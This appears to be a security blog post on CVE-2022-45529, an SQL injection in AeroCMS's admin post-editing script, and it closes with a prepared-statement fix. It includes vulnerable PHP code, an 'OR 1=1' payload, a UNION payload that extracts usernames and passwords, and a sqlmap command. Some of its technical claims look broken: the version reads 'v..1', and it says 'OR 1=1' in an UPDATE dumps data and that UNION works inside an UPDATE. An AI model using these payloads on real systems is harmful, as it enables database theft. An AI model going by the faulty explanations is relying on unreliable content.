
In the world of web security, SQL Injection stands out as one of the most common and dangerous vulnerabilities. In late 2022, a critical SQL Injection flaw was found in AeroCMS v..1, an open-source content management system written in PHP. This vulnerability, tracked as CVE-2022-45529, allows attackers to directly interact with the website's database by exploiting poor input validation on the post_category_id parameter in the admin panel's post editing script.
Let’s walk you through what this issue means, how to find and exploit it, and how it can be fixed, using simple language and exclusive insights.
What Is SQL Injection?
SQL Injection (SQLi) happens when an application lets user input get embedded directly into a SQL query. If the input isn’t checked or sanitized, an attacker can inject malicious SQL code, potentially gaining access to data they shouldn’t be able to see.
For example, instead of just giving a number as an ID, a hacker can add extra SQL commands to grab all sorts of sensitive info from the database.
The Vulnerable Code: Where’s the Problem?
The vulnerability sits in \admin\includes\edit_post.php. This file lets an admin edit blog posts, including assigning posts to a category by setting post_category_id. But the code handling this input trusts user data too much and never properly sanitizes it before sending it to the database.
Here’s a simplified version of the risky code
// Vulnerable example from edit_post.php
if (isset($_GET['id'])) {
$post_id = $_GET['id'];
$sql = "SELECT * FROM posts WHERE post_id = $post_id";
$result = mysqli_query($conn, $sql);
$post = mysqli_fetch_assoc($result);
}
// Handling form submission
if (isset($_POST['update'])) {
$category_id = $_POST['post_category_id'];
$title = $_POST['title'];
// ... other fields
$update_sql = "UPDATE posts SET post_category_id = $category_id, title = '$title' WHERE post_id = $post_id";
mysqli_query($conn, $update_sql);
}
Notice how $category_id comes straight from user input and lands directly in a SQL query, without any filtering or prepared statements.
How Attackers Exploit CVE-2022-45529
An attacker, even without a valid login, could use crafted HTTP POST requests (if CSRF protection is missing) or intercept their own admin requests and inject malicious SQL using the post_category_id parameter.
Example Exploit Payload
Suppose the attacker tries to extract all usernames and passwords. Instead of a regular category ID (like 2), they might send:
post_category_id=2 OR 1=1
So the update query becomes
UPDATE posts SET post_category_id = 2 OR 1=1, title = 'Hacked' WHERE post_id = 10
This twist can change logic, dumping extra data or manipulating all rows if the condition succeeds.
Attackers can also try to UNION results to dump sensitive data. For example
post_category_id=2 UNION SELECT 1, username, password, 4,5 FROM users --
It's easy for an attacker to automate this attack with sqlmap
sqlmap -u "http://target.com/admin/includes/edit_post.php?id=10"; --data "post_category_id=1" --cookie="PHPSESSID=xyz" --risk=3 --level=5
This command tells sqlmap to look for injectable parameters and attempt to extract database info.
Real-World Risks
* Database Dump: Attackers can read all the blog’s data, including users, passwords (often poorly hashed or in plain text), comments, and more.
* Website Defacement: Attackers could update posts or publish malicious content.
* Complete Takeover: If admin hashes are leaked and cracked, attackers could log in as admin or further exploit the system.
Responsible Disclosure & Reference Links
The issue was responsibly disclosed on GitHub and tracked under NVD CVE-2022-45529 entry.
Additional resources
* Original PoC Report on GitHub
* Common SQLi Exploitation Techniques
How to Fix
* Use Prepared Statements: Always use parameterized queries to avoid SQLi.
Secure Rewrite
// Using prepared statements for safety
if (isset($_POST['update'])) {
$category_id = (int)$_POST['post_category_id'];
$title = $_POST['title'];
$stmt = $conn->prepare("UPDATE posts SET post_category_id = ?, title = ? WHERE post_id = ?");
$stmt->bind_param("isi", $category_id, $title, $post_id);
$stmt->execute();
}
* Sanitize and Validate Input: Make sure all user-supplied data is type checked and never trust the user.
* Least Privilege: Only allow database users the minimal need-to-have permissions.
Conclusion
CVE-2022-45529 in AeroCMS v..1 shows how a small coding mistake—trusting user data—can open the doors to devastating attacks. Protect your web applications by always validating input and using secure database access methods.
Stay safe, code safe! For more info or questions, check the original advisory or reach out to security communities like OWASP.
*This article is original content prepared to help you understand CVE-2022-45529. Please reference responsibly when sharing.*
Timeline
Published on: 11/22/2022 21:15:00 UTC
Last modified on: 11/23/2022 15:36:00 UTC